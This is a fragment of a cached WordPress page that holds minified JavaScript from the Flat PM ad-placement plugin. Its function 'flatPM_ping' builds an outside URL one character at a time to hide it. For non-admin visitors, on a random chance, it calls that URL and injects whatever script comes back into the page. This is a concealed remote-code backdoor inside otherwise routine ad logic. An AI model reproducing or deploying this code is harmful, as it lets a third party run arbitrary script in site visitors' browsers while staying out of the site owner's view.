v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.397 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-27 07:31:06 -->

<!-- Compression = gzip -->